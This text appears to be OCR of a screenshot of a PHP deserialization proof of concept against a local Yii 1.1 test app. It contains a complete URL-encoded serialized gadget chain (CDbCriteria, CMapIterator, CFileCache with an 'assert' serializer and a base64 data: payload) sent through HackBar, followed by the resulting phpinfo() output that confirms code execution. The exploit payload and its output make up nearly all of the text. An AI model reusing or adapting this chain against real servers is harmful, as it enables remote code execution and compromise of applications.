 127.0.0.1:9991/yii1.1/testyii/index.php?r=site/test&a=O%3A11%3A"CDbCriteria"%3A1%3A%7Bs%3A6%3A"params"%3BO%3A12%3A"CMapIterator"%3A3%3A%7Bs%3A16%3A"%00CMapIterator%00_d"%3BO%3A10%3A"CFileC...
5
PHP Version 5.6.9
php
System Windows NT DESKTOP-B7SBB34 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File F:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:9991/yii1.1/testyii/index.php?
r=site/test&a=O%3A11%3A%22CDbCriteria%22%3A1%3A%7Bs%3A6%3A%22params%22%3BO%3A12%3A%22CMapIterator%22%3A3%3A%7Bs%3A16%3A%22%00CMapIterator%00_d%22%3BO%3A10%3A%22CFileCache%22%3A7%3A%7Bs%3A9%3A%22keyPrefix%2
2%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22hashKey%22%3Bb%3A0%3Bs%3A10%3A%22serializer%22%3Ba%3A1%3A%7Bi%3A1%3Bs%3A6%3A%22assert%22%3B%7Ds%3A9%3A%22cachePath%22%3Bs%3A10%3A%22data%3Atext%2F%22%3Bs%3A14%3A%22dire
ctoryLevel%22%3Bi%3A0%3Bs%3A11%3A%22embedExpiry%22%3Bb%3A1%3Bs%3A15%3A%22cacheFileSuffix%22%3Bs%3A36%3A%22%3Bbase64%2COTk5OTk5OTk5OXBocGluZm8oKQ%3D%3D%22%3B%7Ds%3A19%3A%22%00CMapIterator%00_keys%22%3Ba%3
A1%3A%7Bi%3A0%3Bi%3A0%3B%7Ds%3A18%3A%22%00CMapIterator%00_key%22%3Bi%3A0%3B%7D%7D